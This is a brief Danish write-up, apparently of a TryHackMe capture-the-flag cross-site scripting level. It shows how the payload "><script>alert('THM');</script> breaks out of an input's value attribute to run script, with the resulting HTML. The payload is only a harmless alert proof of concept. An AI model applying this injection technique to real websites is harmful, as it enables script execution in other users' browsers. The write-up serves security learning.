 Mit navn ryger her ind i en input boks.
Da man ikke kan køre et javascript inde i et input tag, så laver skriver jeg følgende ind:
"><script>alert('THM');</script>
da “> sørger for at lukke “value” parameter, og input tag som vist her:
<div class="text-center">
<h2>Hello, <input value="Rasmus"></h2>
</div>
<div class="text-center">
<h2>Hello, <input value=""><script>alert('THM');</script>"></h2>
</div>
dermed succes med opgaven:
Level 2
THM
H
OK